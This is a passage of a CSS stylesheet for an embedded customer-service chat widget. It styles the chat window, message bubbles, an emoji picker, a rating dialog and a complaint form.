h1,h2,h3,h4,h5,h6 {font-size: 14px;font-weight: normal;font-weight: 300;}
em,i {font-style: normal;font-weight: 300;}
strong {font-weight: normal;font-weight: 300;}
ul,ol {padding: 0;list-style: none;}
img {border: 0px;}
a {text-decoration: none;}
.clearfix{clear: both;}*/




html {
    font-family: -apple-system, "Microsoft YaHei","SF UI Text", "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "WenQuanYi Zen Hei", sans-serif,Arial;
}

* {
    margin: 0;
    padding: 0;
}


.kuaizhiInitStyle{
    font-family: -apple-system, "Microsoft YaHei","SF UI Text", "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "WenQuanYi Zen Hei", sans-serif,Arial;
    padding: unset;
    padding-top: unset;
    padding-bottom: unset;
    padding-left: unset;
    padding-right: unset;
    margin: unset;
    margin-top: unset;
    margin-bottom: unset;
    margin-left: unset;
    margin-right: unset;
    overflow: unset;
    overflow-y: unset;
    overflow-x: unset;
    background: unset;
    font-size: unset;
    font-weight: unset;
    border:unset;
    color: unset;
    text-align: unset;
    outline: unset;
    width: unset;
    height: unset;
    cursor: unset;
    box-shadow: unset;
    position: unset;
    background: none;
    background-color: none;
    background-image: none;
    background-position: unset;
    transition: unset;
    -webkit-transition: unset;
    -moz-transition: unset;
    -ms-transition: unset;
    -o-transition: unset;
    transform: unset;
    -webkit-transform: unset;
    -moz-transform: unset;
    -ms-transform: unset;
    -o-transform: unset;
    border-radius: unset;
    -webkit-border-radius: unset;
    -moz-border-radius: unset;
    -ms-border-radius: unset;
    -o-border-radius: unset;
    text-decoration: unset;
}
/* .kuaizhiInitStyle{
    font-family: -apple-system, "Microsoft YaHei","SF UI Text", "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "WenQuanYi Zen Hei", sans-serif,Arial;
    padding: none;
    padding-top: none;
    padding-bottom: none;
    padding-left: none;
    padding-right: none;
    margin: none;
    margin-top: none;
    margin-bottom: none;
    margin-left: none;
    margin-right: none;
    overflow: none;
    overflow-y: none;
    overflow-x: none;
    background: none;
    font-size: none;
    font-weight: none;
    border:none;
    color: none;
    text-align: none;
    outline: none;
    width: none;
    height: none;
    cursor: none;
    box-shadow: none;
    position: none;
    background: none;
    background-color: none;
    background-image: none;
    background-position: none;
    transition: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    border-radius: none;
    -webkit-border-radius: none;
    -moz-border-radius: none;
    -ms-border-radius: none;
    -o-border-radius: none;
    text-decoration: none;

} */


#kuaizhi_move_box{
    text-align: left !important;
    display: none;
   
}

.iconfont {
    cursor: pointer;
}

iframe {
    border: none;
    outline: none;
}

#kuaizhiMove {
    
    cursor: move;
    
}

.kuaizhi_chat {
    position: fixed;
    width: 720px;
    height: 600px;
    margin: 0;
    box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px;
    z-index: 19940111;
    overflow: hidden;
}

.kuaizhi_header {
    width: 100%;
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.kuaizhi_bg_color {
    background: white;
}

.kuaizhi_header div {
    height: 45px;
    /* float: left; */
    width: 35px;
    position: relative;
    line-height: 45px;
    text-align: center;
    color: white;
}

.kuaizhi_header div:nth-child(1) {
    width: 15px
}

.kuaizhi_header div:nth-child(2) {
    width: calc(100% - 125px);
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    flex-wrap: wrap;
    line-height: inherit;
    height: 45px;
}

.kuaizhi_header div:nth-child(2) h3 {
    margin: 0;
    font-size: 16px;
    color: #FFFFFF;
    /* width: 100%; */
    width: auto;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: 500;
}

.kuaizhi_header div:nth-child(2) p {
    margin: 0;
    font-size: 12px;
    color: white;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%
}

.kuaizhi_header div img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
}


/*.kuaizhi_header div:nth-child(3){float: right;}*/

.kuaizhi_header div:nth-child(3) img {
    width: 20px;
    height: auto;
    cursor: pointer;
}

.kuaizhi_header div span {
    width: 7px;
    height: 7px;
    background: #0fff8f;
    display: block;
    border-radius: 7px;
    position: absolute;
    top: 31px;
    left: 31px;
}

.kuaizhi_chat_body {
    height: calc(100% - 45px);
    width: 100%;
    bottom: 0;
    overflow: auto;
    position: absolute;
}

.kuaizhi_chat_body>div {
    height: 100%;
    outline: 1px solid #F5F5F5;
    float: left;
}

.kuaizhi_chat_body .chat_body_left {
    width: calc(100% - 200px);
    background: #ffffff;
    position: relative;
}

.kuaizhi_chat_body .chat_body_right {
    width: 200px;
    /* padding: 1%; */
    overflow: auto;
    position: relative;
    height: 100%;
    overflow-x: hidden;
}

.kuaizhi_chat_body .chat_body_right .companyAboutUs_content {
    overflow: auto;
    /* height: 410px; */
    /* padding-right: 10px;
    padding-left: 10px; */
    color: #6b6b6b;
    width: 180px;
    font-size: 14px;
    margin: auto;
    word-break: break-all;
}

.kuaizhi_chat_body .chat_body_right .companyAboutUs_content img {
    display: block;
    width: 100%;
    height: auto;
}

.kuaizhi_chat_body .chat_body_right #companyLOGO {
    display: block;
    width: 190px;
    height: auto;
    margin: auto;
    /* margin: 5px auto; */

}

.kuaizhi_chat_body .chat_body_right #companyLOGO img {
    width: 190px;
    height: auto;
    object-fit: cover;
}

.kuaizhi_chat_body .chat_body_right p {
    /* margin-top: 10px;
    margin-bottom: 10px; */

}

.chat_chatbody_warp {
    height: calc(100% - 130px);
    /* border-bottom: 1px solid #e6e6e6; */
    position: relative;

}

.chat_chatbody {
    height: 100%;
    width: 100%;
    overflow: auto;
    position: absolute;
    background: #f9f9f9;
    top: 0;
}

.chat_chatbodyAfter:after {
    content: '';
    padding-bottom: 30px;
    clear: both;
    display: block;
}

.chat_chatbody>div:first-child {
    margin-top: 15px;
    overflow: hidden;
}

.chat_chatbody_right {

    overflow: auto;
    width: 100%;
    /* border-bottom: 1px solid #e6e6e6; */
    /* position: relative */
}

.chat_chatbody_mini {

    overflow: auto;
    width: 100%;
    /* border-bottom: 1px solid #e6e6e6; */
    /* position: relative; */
}

.chat_input {
    width: 100%;
    height: 148px;
}

.chat_service {
    width: 85%;
    float: left;
    /* margin-top: 10px; */
    padding-bottom: 20px
}

.chat_service li {
    list-style: none;
}

.chat_user {
    width: 85%;
    float: right;
    padding-bottom: 15px;
}
.chat_user .UserzdyFont{
    background: #d8ecfe;
    border: 1px solid #c8dff7;
}

.chat_user p i {
    margin-right: 50px
}
.chat_user .map{
    padding: 0 !important;
}
.chat_user .map div{
    padding: 0 !important;
} 


.kuaizhi_chat_input .chat_body_left_msg {
    text-align: center;
    font-size: 10px;
    color: #cccccc;
    font-weight: 300;
    line-height: 20px;
    height: 20px;
    border-top: 1px solid #f7f7f7;
    background: #fafafa;
    /* margin-top: 22px; */
    position: absolute;
    bottom: 0;
    left: 0;
}

.chat_body_left_msg img {
    width: 15px;
    height: 15px;
    margin-right: 3px;
}

.logo_red {
    display: none;
}

.chat_body_left_msg a {
    text-align: center;
    font-size: 12px;
    color: #aaaaaa;
    font-weight: 300;
    /* line-height: 25px; */
    text-decoration: none;
    cursor: pointer !important;
}

.chat_body_left_msg a:hover {
    color: #333333;
}

.chat_mini_msg {
    text-align: center;
    font-size: 10px;
    color: #cccccc;
    font-weight: 300;
    line-height: 20px;
}

.chat_mini_msg img {
    width: 15px;
    height: 15px;
    margin-right: 3px;
}

.chat_mini_msg a {
    text-align: center;
    font-size: 12px;
    color: #cccccc;
    font-weight: 300;
    line-height: 21px;
    text-decoration: none;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    cursor: pointer;
}

.chat_mini_msg a:hover {
    color: blue;
}


/* .chat_chatbody .bigImg {
    margin-right: -10px;
    margin-left: -10px;
    margin-top: -11px;
    margin-bottom: -14px;
} */

.bigImg {
    margin: 0;
    background: #f9f9f9;
}

.chat_service {
    margin-left: 10px;
    color: #2d3c62;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    /* overflow: hidden; */
}

.chat_service .chat_headImg{
    width: 35px;
    height: 40px;
    margin-right: 5px;
}
.chat_service .chat_headImg img{
    width: 32px;
    height: 32px;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
}

.chat_service>section:nth-child(2) {
    float: left;
    position: relative;
    width: calc(100% - 20px);
}


.chat_service div:nth-child(1) {
    line-height: 1.7;
    /* font-size: 12px; */
    word-break: break-all;
    /* width: -webkit-max-content;
    width: -moz-max-content; */
    width: max-content;
    display: inline-block;
    /* max-width: 90%; */
    min-width: 20px;
    display: table;
    /* text-align: center; */
}

.chat_service div>div:nth-child(1) {
    width: auto;
    /* font-size: 13px; */
}

.manual {
    color: #298df8;
    cursor: pointer;
    font-size: 13px !important;
}

.manual:active {
    opacity: 0.65;
}

.chat_service div:nth-child(1)>span {
    font-size: 12px;
    color: #AEB2BB;
    margin-left: 5px;
}

.chat_service .chat_service_msg {
    white-space: pre-wrap;
    font-size: 12px;
    padding: 8px 10px 8px 10px;
    background: #fff;
    border-radius: 1px 6px 6px 6px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    /* box-shadow: 0px 6px 100px rgb(231 233 234 / 89%); */
    /* -webkit-border-radius: 0px 8px 8px 10px; */
    /*    -moz-border-radius: 10px 10px 10px 0px;
    -ms-border-radius: 10px 10px 10px 0px;
    -o-border-radius: 10px 10px 10px 0px;*/
    margin-top: 3px;
    border: 1px solid #f1f2f3;
}

/* .chat_service .chat_service_msg .bigImg {
    margin-top: -10px;
} */

.chat_service .robot_service_msg {
    max-width: 100%;
    font-size: 12px;
    /*padding: 8px 8px 0 10px;
    */
    display: inline-block;
    white-space: break-spaces;
    background: white;
    border-radius: 1px 6px 6px 6px;
    width: -webkit-max-content !important;
    width: -moz-max-content !important;
    width: max-content !important;
    /* box-shadow: 0px 6px 100px rgb(231 233 234 / 89%); */
    -webkit-border-radius: 1px 6px 6px 6px;
    -moz-border-radius: 1px 6px 6px 6px;
    -ms-border-radius: 1px 6px 6px 6px;
    -o-border-radius: 1px 6px 6px 6px;
    margin-top: 3px;
    border: 1px solid #f1f2f3;
    -webkit-border-radius: 1px 6px 6px 6px;
}

.chat_service .robot_service_msg .finish {
    width: auto;
    margin: 0;
    padding: 5px 10px;
    /* border-bottom: 1px solid #f8f8f8; */
}

.chat_service .robot_service_msg>div {
    width: auto;
    margin: 0;
    padding: 10px;
    padding-bottom: 0px;
    padding-top: 0px;
    /* border-bottom: 1px solid #f8f8f8; */
}

.chat_service .robot_service_msg li {
    width: auto;
    /* line-height: 35px; */
    padding: 5px 0;
    list-style: none;
    margin: 0
}

.chat_service .robot_service_msg a {
    color: #298df8 !important;
}

.chat_service .robot_box span {
    color: #298df8 !important;
    cursor: pointer
}

.chat_service .robot_box span:active {
    opacity: 0.65;
}

.chat_service .robot_box li {
    color: #2998FF;
    cursor: pointer;
    padding-left: 15px;
    padding-right: 10px;
    /* text-indent: 10px; */
    border-bottom: 1px solid #f8f8f8;
    background-color: #fff;
    line-height: 1.7;
    /* transition:background-color 0.1s;
	transition-timing-function:ease-in-out; */
}

/* .chat_service .robot_box li:hover {
    color: #ef3c3c;
    cursor: pointer;
    background-color: #fcfcfc;
} */

.chat_service .robot_box li:active {
    color: #ef3c3c;
    cursor: pointer;
    background-color: #fcfcfc;
}

.chat_service .robot_box li:visited {
    color: #969696;
    cursor: pointer;
    background-color: #fcfcfc;
}

.chat_service article {
    /* width: 260px;
    height: 36px;
    border: 1px solid #EFEFEF; */
    /* border-radius: 4px;
    overflow: hidden; */
    display: -webkit-box;
    display: flex;
}
.robot_service_msg article{
    width: auto !important;
    height: auto !important;
    border: none !important;
}
.chat_service article input:nth-child(1) {
    width: 200px;
    font-size: 12px;
    font-weight: 400;
    height: 36px;
    border: none;
    outline: none;
    text-indent: 10px;
}

.chat_service article input:nth-child(2) {
    width: 60px;
    font-size: 12px;
    font-weight: 400;
    height: 36px;
    border-radius: 0 4px 4px 0;
    border: none;
    outline: none;
    color: white;
}

.chat_user {
    text-align: right;
    margin-right: 15px;
    word-break: break-all;
}

.chat_user section {
    margin-bottom: 10px;
    float: right;
}

.chat_user section:nth-child(1) {
    width: 100%;
    font-size: 12px;
    color: #515a71;
}

.chat_user section:nth-child(2) {
    text-align: left;
    position: relative;
}

.chat_user>section>span {
    font-size: 12px;
    color: #AEB2BB;
    margin-left: 5px;
    /* margin-right: 13px; */
}

.chat_user>section:nth-child(2) div {
    padding: 8px 10px 8px 10px;
    border-radius: 6px 0px 6px 6px;
    width: auto;
    color: #363636;
    word-break: break-word;
    min-width: 20px;
    white-space: pre-line;
    line-height: 1.7;
    -webkit-border-radius: 6px 0px 6px 6px;
    -moz-border-radius: 6px 0px 6px 6px;
    -ms-border-radius: 6px 0px 6px 6px;
    -o-border-radius: 6px 0px 6px 6px;
}

.kuaizhi_chat_input div {
    /* height: 85px; */
    width: 100%;
}

.kuaizhi_chat_input div section span {
    font-size: 20px;
    color: #8b8fa3;
    margin-right: 7px;
    cursor: pointer;
    display: block;
    width: 20px;
}

.kuaizhi_chat_input div section span:nth-child(1) {
    font-size: 24px;
    color: #8b8fa3;
    margin-right: 10px;
}

.kuaizhi_chat_input div section span:nth-child(2) {
    font-size: 20px;
    color: #8b8fa3;
    margin-right: 10px;
}

.kuaizhi_chat_input div section span:nth-child(3) {
    font-size: 22px;
    color: #8b8fa3;
    margin-right: 10px;
}

.kuaizhi_chat_input div section span:nth-child(4) {
    font-size: 20px;
    color: #8b8fa3;
    margin-right: 10px;
}

.kuaizhi_chat_input div img {
    width: auto;
    height: 20px;
    margin-left: 8px;
    cursor: pointer;
}

.kuaizhi_chat_input div:nth-child(2) {
    height: 32px;
    line-height: 32px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 5px;
}

.kuaizhi_chat_input div:nth-child(2) section {
    width: 130px;
    /* float: left; */
    height: 32px;
    position: relative;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    justify-content: flex-start;
    margin-left: 10px
}

.kuaizhi_chat_input div:nth-child(2) section:nth-child(2) {
    float: right;
    text-align: center;
    display: flex;
    -webkit-box-pack: end;
    justify-content: flex-end;
    margin-right: 15px
}

.kuaizhi_chat_input div:nth-child(2) section:nth-child(2) input {
    width: 80px;
    height: 32px;
    border-radius: 4px;
    color: white;
    border: none;
    outline: none;
}

.kuaizhi_chat_input div .chat_textarea {
    width: auto;
    height: 63px;
    display: block;
    margin: 8px 10px 0px;
    line-height: 21px;
    font-size: 14px;
    border: none;
    outline: none;
    resize: none;
    overflow-y: auto;
    word-break: break-all;
}




.kuaizhi_chat_input div .chat_textarea::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #F5F5F5;
}

/*定义滚动条轨道 内阴影+圆角*/
.kuaizhi_chat_input div .chat_textarea::-webkit-scrollbar-track {
    border-radius: 6px;
    background-color: #F5F5F5;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
}

/*定义滑块 内阴影+圆角*/
.kuaizhi_chat_input div .chat_textarea::-webkit-scrollbar-thumb {
    border-radius: 6px;
    background-color: #e6e6e6;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    cursor: pointer;
}



.kuaizhi_chat_input div .chat_textarea img {
    margin-left: 5px;
    width: auto;
    height: auto;
}


/* .chat_emoji{box-shadow: 0 0 5px #d8d8d8;;margin: 0;display: none;width: 335px;border:1px solid #F5F5F5;height: 210px;position: absolute;top: -210px;background: white;} */

.chat_emoji {
    padding-bottom: 5px;
    box-shadow: 0 0 10px #c5c5c5;
    margin: 0;
    display: none;
    width: 280px;
    border: 1px solid #F5F5F5;
    height: 137px;
    position: absolute;
    left: 5px;
    top: -145px;
    z-index: 6;
    background: white;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
}

.chat_emoji .chat_emoji_box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.chat_emoji a {
    font-size: 12px;
    line-height: 10px;
    color: #bfbfbf;
}

.chat_emoji article {
    width: 40px;
    height: 45px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.chat_emoji li {
    width: 30px;
    height: 30px;
    float: left;
    list-style: none;
    background: url(../img/biaoqing2.png) no-repeat;
    background-size: 240px 86px;
    cursor: pointer;
    /* outline: 1px solid red; */

}

.chat_emoji .emoji1 {
    background-position: 5px 5px
}

.chat_emoji .emoji2 {
    background-position: -32px 5px
}

.chat_emoji .emoji3 {
    background-position: -68px 5px
}

.chat_emoji .emoji4 {
    background-position: -105px 5px
}

.chat_emoji .emoji5 {
    background-position: -141px 5px
}

.chat_emoji .emoji6 {
    background-position: -178px 5px
}

.chat_emoji .emoji7 {
    background-position: -214px 5px
}

.chat_emoji .emoji8 {
    background-position: 5px -27px
}

.chat_emoji .emoji9 {
    background-position: -32px -27px
}

.chat_emoji .emoji10 {
    background-position: -68px -27px
}

.chat_emoji .emoji11 {
    background-position: -105px -27px
}

.chat_emoji .emoji12 {
    background-position: -141px -27px
}

.chat_emoji .emoji13 {
    background-position: -178px -27px
}

.chat_emoji .emoji14 {
    background-position: -214px -27px
}

.chat_emoji .emoji15 {
    background-position: 5px -59px
}

.chat_emoji .emoji16 {
    background-position: -32px -59px
}

.chat_emoji .emoji17 {
    background-position: -68px -59px
}

.chat_emoji .emoji18 {
    background-position: -105px -59px
}

.chat_emoji .emoji19 {
    background-position: -141px -59px
}

.chat_emoji .emoji20 {
    background-position: -178px -59px
}

.chat_emoji .emoji21 {
    background-position: -214px -59px
}

ul {
    margin: 0;
    padding: 0
}


/* PC留言端 */

.kuaizhi_header section {
    float: left;
    height: 60px;
    /* line-height: 60px; */
    position: relative;
}

.kuaizhi_header section:nth-child(2) {
    width: 60px;
    float: right;
}

.kuaizhi_header section:nth-child(2) img {
    width: 20px;
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.kuaizhi_header section:nth-child(1) {
    width: calc(100% - 190px);
    margin-left: 20px;
    color: #FFFFFF;
    font-size: 16px;
}






/* 迷你客服——对话 */

.kuaizhi_chat_mini {
    position: fixed;
    /* width: 359px;
    height: 620px; */
    margin: 0;
    /*box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px;
    */
    z-index: 19940111;
    /* background: white; */
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.kuaizhi_chat_mini .kuaizhi_chat_body .chat_body_left {
    width: 100%;
}






/* 主题颜色 */

.chat_service_content {
    clear: both;
    width: auto;
    height: auto;
    line-height: 30px;
    margin: auto;
    background: rgba(0, 0, 0, 0.1);
    text-align: center;
    border-radius: 3px;
    font-size: 13px;
    padding-left: 10px;
    padding-right: 10px;
}

.kuaizhi_img {
    width: 100%;
    height: auto
}


/*滚动条样式*/


/*滚动条凹槽的颜色，还可以设置边框属性*/

.chat_chatbody_warp ::-webkit-scrollbar-track-piece {
    background-color: #f8f8f8;
}


/*滚动条的宽度*/

.chat_chatbody_warp ::-webkit-scrollbar {
    width: 8px;
    height: 5px;
}


/*滚动条的设置*/

.chat_chatbody_warp ::-webkit-scrollbar-thumb {
    background-color: #d2d2d2;
    background-clip: padding-box;
    min-height: 10px;
}

.chat_chatbody_warp ::-webkit-scrollbar-thumb:hover {
    background-color: #d2d2d2;
}




#companyImg {
    width: 30px;
    height: 30px;
    background: white;
    display: none;
}


.gongsi {
    text-align: center;
    font-size: 13px !important;
    color: #AEB2BB !important
}

.gongsi a {
    text-align: center;
    font-size: 13px !important;
    color: #AEB2BB !important;
    text-decoration: none;
    cursor: pointer;
}

.kuaizhishowBigImg {
    max-width: 90%;
    max-height: 80%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto
}

.closeBigImg {
    position: fixed;
    top: 20px;
    right: 20px;
    width: 50px;
    height: 50px;
    z-index: 100;
}

.pasteImg {
    width: 50px;
    height: 50px
}

#kuaizhiBTN {
    cursor: pointer;
}

#kuaizhiBTN:hover .kuaizhi_hoverMsg {
    display: block;
}

#send {
    cursor: pointer;
    box-shadow: 0px 5px 5px 2px rgb(171 184 202 / 20%);
}

.kuaizhiTE {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center !important;
}

.kuaizhi_animate {
    width: 70px;
    height: 70px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    animation: kuaizhi_mymove 5s infinite;
    -webkit-animation: kuaizhi_mymove 5s infinite;
    /*Safari and Chrome*/
    border-radius: 35px
}

@-webkit-keyframes kuaizhi_mymove {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }

    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0.2
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}

@keyframes kuaizhi_mymove {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }

    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0.2
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}


/* 客服系统1.1版本—————————————————————————————————————————————————————————————————————————————————————— */


/* 评分 */

.score_mask {
    position: fixed;
    background: rgba(0, 0, 0, 0.3);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 10;
}

.score_widow {
    background: white;
    width: 286px;
    position: absolute;
    border-radius: 3px;
    padding-bottom: 15px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}

.score_widow .score_textarea textarea {
    width: 200px;
    height: 100px;
    margin: auto;
    display: block;
    resize: none;
    border: none;
    outline: none;
    font-family: system-ui;
    margin-top: 10px;
    background: #f5f5f5;
    padding: 10px;
}

.score_title {
    padding-top: 22px;
    padding-bottom: 10px;
    text-align: center;
    font-size: 14px;
    font-family: -apple-system, "SF UI Text", "Helvetica Neue", Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Zen Hei", sans-serif;
    font-weight: 400;
    color: #333333;
    line-height: 20px;
}

.score_widow .score_close {
    position: absolute;
    font-size: 10px;
    right: 12px;
    top: 12px;
    cursor: pointer;
    color: #333333;
}

.score_ul li {
    list-style: none;
    color: #ffa600
}

.score_ul li i {
    font-size: 27px;
}

.score_ul {
    width: 80%;
    margin: 0px auto 10px;
    display: -webkit-box;
    display: flex;
    justify-content: space-around;
    -webkit-box-align: center;
    align-items: center
}

.score_widow p {
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 12px;
    color: #6A6B71;
}

.score_input {
    text-align: center;
    margin-top: 15px;
}

.score_input input {
    width: 70px;
    height: 32px;
    background: #F9584C;
    border-radius: 4px;
    color: white;
    border: none;
    outline: none;
    cursor: pointer;
}

.score_success {
    margin: auto;
    clear: both;
    text-align: center;
    border-radius: 15px;
    background: #ffffff;
    color: #676d7b;
    font-size: 12px;
    padding: 6px 15px;
    display: inline-block;
    box-shadow: 0px 0px 10px rgb(231 233 234 / 30%);
    margin-top: 3px;
    border: 1px solid #f1f2f3;
    white-space: pre;
    box-sizing: border-box;
    min-height: 30px;
}

.score_box {
    height: 50px;
    clear: both;
    padding-top: 20px;
    display: flex;
}

.overtalk {
    width: 100%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    color: #AEB2BB;
    /* position: absolute;
	top: 0;
	left: 0; */
    /* background: white; */
    clear: both;
}

.backtalk {
    width: 100%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    color: #AEB2BB;
    /* position: absolute;
	top: 0;
	left: 0; */
    /* background: white; */
    clear: both;
}

.firstTalk {
    width: 100%;
    /* height: 30px; */
    /* line-height: 30px; */
    text-align: center;
    font-size: 12px;
    margin: auto;
    clear: both;
    padding-bottom: 10px;
    position: relative;
    z-index: 4;
}

.firstTalk1 {
    width: 100%;
    /* height: 30px; */
    /* line-height: 30px; */
    text-align: center;
    font-size: 12px;
    margin: auto;
    clear: both;
    padding-bottom: 10px;
    position: relative;
    z-index: 4;
}

.kuaizhiMove {
    width: calc(100% - 130px);
    height: 43px;
    cursor: move;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 19940121;
}



.header_img {
    cursor: pointer;
}


/* 投诉 */

.complaint_mask {
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 20;
    display: none;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
}

.complaint_content {
    position: relative;
    width: 280px;
    background: rgba(255, 255, 255, 1);
    border-radius: 5px;
    z-index: 200;
    padding-bottom: 10px;
}

.complaint_content .complaint_close {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 12px;
    color: #333333;
}

.complaint_content h3 {
    width: 80%;
    height: 18px;
    font-size: 15px;
    font-family: -apple-system, "SF UI Text", "Helvetica Neue", Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Zen Hei", sans-serif;
    font-weight: 400;
    color: #515a71;
    margin: 10px auto;
    text-align: center;
}

.complaint_content div {
    width: 40%;
    margin: 0 auto 0px;
    color: #515a71;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin-bottom: 5px;
}

.complaint_content #complaint_for {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: 10px;
}

.complaint_content #complaint_for_textarea {
    width: 80%;
    margin: 0 auto 10px;
    color: #515a71;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.complaint_content textarea {
    width: 96%;
    height: 40px;
    line-height: 20px;
    border-radius: 4px;
    border: 1px solid #E4E4E4;
    resize: none;
    outline: none;
    padding: 2%;
    /* text-indent: 15px; */
    font-size: 12px;
    font-weight: 400;
    font-family: -apple-system, "SF UI Text", "Helvetica Neue", Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Zen Hei", sans-serif;
}


.complaint_content textarea::-webkit-scrollbar-track-piece {
    background-color: #f8f8f8;
}


/*滚动条的宽度*/

.complaint_content textarea::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}


/*滚动条的设置*/

.complaint_content textarea::-webkit-scrollbar-thumb {
    background-color: #e6e6e6;
    background-clip: padding-box;
    min-height: 10px;
}

.complaint_content textarea::-webkit-scrollbar-thumb:hover {
    background-color: #bbb;
}



.complaint_content span {
    width: 15px;
    height: 15px;
    display: inline-block;
    /* border: 1px solid #DCDCDC; */
    /* float: left; */
    margin-right: 11px;
    border-radius: 2px;
    overflow: hidden;
    position: relative;
    top: 4px;
}

.complaint_content span img {
    width: 100%;
    height: 100%;
}

.complaint_content .compliant_center {
    text-align: center;
    /* position: absolute;
	bottom: 0;
	width: 100%; */
}

.complaint_content .compliant_center input {
    width: 80px;
    height: 30px;
    background: rgba(249, 88, 76, 1);
    border-radius: 5px;
    outline: none;
    border: none;
    cursor: pointer;
    color: white;
    font-size: 12px;
}



iframe {
    width: 100%;
    height: 100%;
}

.kuaizhi_PC_color ul {
    display: block;
}

.ask_mask {
    position: fixed;
    width: 100%;
    height: 100%;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 100;
    background: rgba(0, 0, 0, 0.7);
    display: none;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
}

.ask_box {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.4);
    width: 270px;
    background: white;
    border-radius: 5px;
    overflow: hidden;
    padding-bottom: 20px;
}

.ask_box ul {
    /* overflow: auto; */
    margin: 0;
    padding: 0;
}

.ask_box ul li {
    list-style: none;
    display: -webkit-box;
    display: flex;
    height: 35px;
    -webkit-box-align: center;
    align-items: center;
    width: 90%;
    margin: 5px auto;
    background-color: #f1f1f1;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.ask_box ul li:nth-child(1) {
    margin-top: 10px;
}

.ask_box ul li div {
    /* display: -webkit-box; */
    /* display: flex; */
    /* -webkit-box-align: center; */
    /* align-items: center; */
    /* width: 150px; */
    /* font-size: 12px; */
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    /* height: 30px; */
    text-align: left;
}

.ask_box ul li div a {
    display: flex;
    align-items: center;
    justify-content: center;
    float: left;
    font-size: 12px;
}

.ask_box ul li div:nth-child(1) {
    width: 25px;
    font-size: 12px;
    margin-left: 10px;
    color: #515a71;
    /* margin-right: 4%; */
}

.ask_box ul li i {
    margin-right: 5px;
}

.ask_box ul li div input[type=text] {
    border: none;
    height: 25px;
    border-radius: 3px;
    width: 180px;
    outline: none;
    background: none;
}

.ask_box ul li div input[type=radio] {
    margin-left: 10px;
    margin-right: 5px;
}

.ask_box section {
    height: 40px;
    text-align: center;
